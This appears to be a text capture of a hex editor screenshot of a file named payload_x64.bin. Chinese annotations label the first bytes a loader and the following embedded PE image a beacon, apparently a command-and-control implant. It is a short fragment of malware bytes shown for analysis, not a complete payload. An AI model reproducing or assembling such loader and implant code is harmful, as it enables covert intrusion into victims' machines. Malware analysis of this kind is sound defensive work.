 起始页 payload_x64.bin ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0440h C0 74 59 BA 17 CA 2B 6E 41 B8 7A EE CA 1A 48 8B ÀtYº.Ê+nA¸zîÊ.H‹
0450h CE E8 D6 FE FF FF 48 89 47 08 48 85 C0 74 3D BA ÎèÖþÿÿH‰G.H…Àt=º
0460h 17 CA 2B 6E 41 B8 1C BE 2E 30 48 8B CE E8 BA FE .Ê+nA¸.¾.0H‹Îèºþ
0470h FF FF 48 89 47 10 48 85 C0 74 21 BA F2 DB 74 AD ÿÿH‰G.H…Àt!ºòÛt-
0480h 41 B8 7F 3B 5A D9 48 8B CE E8 9E FE FF FF 48 85 A¸.;ZÙH‹ÎèžþÿÿH…
0490h C0 48 89 47 18 0F 95 C3 8B C3 EB 02 33 C0 48 8B ÀH‰G..•Ã‹Ãë.3ÀH‹
04A0h 5C 24 30 48 8B 74 24 38 48 83 C4 20 5F C3 CC CC \$0H‹t$8HƒÄ _ÃÌÌ
04B0h 4C 8B C9 48 85 C9 74 23 48 85 D2 74 1E 4D 85 C0 L‹ÉH…Ét#H…Òt.M…À
04C0h 74 13 48 2B D1 42 8A 0C 0A 41 88 09 49 FF C1 49 t.H+ÑBŠ..Aˆ.IÿÁI
04D0h 83 E8 01 75 F0 B8 01 00 00 00 C3 33 C0 C3 CC CC ƒè.uð¸....Ã3ÀÃÌÌ
前半部分为loader
04E0h C2 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 ÂMZ..........ÿÿ.
04F0h 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 .¸.......@......
0500h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0510h 00 00 00 00 00 00 00 00 00 00 00 00 00 F8 00 00 .............ø..
0520h 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 ...º..´.Í!¸.LÍ!T
0530h 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E his program cann
0540h 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 ot be run in DOS
0550h 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 mode....$......
0560h 00 B1 8B C3 1E F5 EA AD 4D F5 EA AD 4D F5 EA AD .±‹Ã.õê-Mõê-Mõê-
0570h 4D 93 04 63 4D F4 EA AD 4D D6 05 7F 4D 6D EA AD M“.cMôê-MÖ..Mmê-
0580h 4D 6B 4A 6A 4D F4 EA AD 4D 04 2C 62 4D DC EA AD MkJjMôê-M.,bMÜê-
0590h 4D 04 2C 63 4D 7C EA AD 4D 04 2C 60 4D FF EA AD M.,cM|ê-M.,`Mÿê-
05A0h 4D FC 92 3E 4D FE EA AD 4D F5 EA AC 4D 22 EA AD Mü’>Mþê-Mõê¬M"ê-
05B0h 4D D6 05 63 4D CF EA AD 4D 93 04 60 4D F4 EA AD MÖ.cMÏê-M“.`Môê-
05C0h 4D 93 04 61 4D F4 EA AD 4D 52 69 63 68 F5 EA AD M“.aMôê-MRichõê-
05D0h 4D 00 00 00 00 00 00 00 00 50 45 00 00 64 86 05 M........PE..d†.
05E0h 00 23 8F F8 64 00 00 00 00 00 00 00 00 F0 00 22 .#.ød........ð."
05F0h 20 0B 02 0B 00 00 EE 02 00 00 4C 02 00 00 00 00 .....î...L.....
0600h 00 38 07 02 00 00 10 00 00 00 00 00 80 01 00 00 .8..........€...
0610h 00 00 10 00 00 00 02 00 00 05 00 02 00 00 00 00 ................
0620h 00 05 00 02 00 00 00 00 00 00 60 05 00 00 04 00 ..........`.....
0630h 00 00 00 00 00 02 00 60 01 00 00 10 00 00 00 00 .......`........
后半部分为beacon